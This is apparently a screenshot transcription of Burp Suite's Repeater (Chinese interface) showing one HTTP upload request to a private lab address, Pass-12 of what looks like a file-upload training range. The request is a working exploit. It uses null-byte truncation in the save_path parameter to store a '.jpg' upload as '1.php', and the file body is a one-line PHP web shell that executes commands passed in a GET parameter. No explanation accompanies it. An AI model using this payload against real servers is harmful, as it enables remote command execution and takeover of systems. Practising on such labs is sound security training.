 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.88 ?
请求
Raw 参数 头 Hex
POST /upload/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.2.88
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.88
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEPsO0DdhFqEAc7jx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.88/upload/Pass-12/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uab28ff0q5fcoutbqll7vkjja2
Connection: close
------WebKitFormBoundaryEPsO0DdhFqEAc7jx
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
@system($_GET[a]);
?>
------WebKitFormBoundaryEPsO0DdhFqEAc7jx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryEPsO0DdhFqEAc7jx--
? < + > 输入搜索字词 没有比赛
响应
Raw
? < + > 输入搜索字 没有比赛
准备完了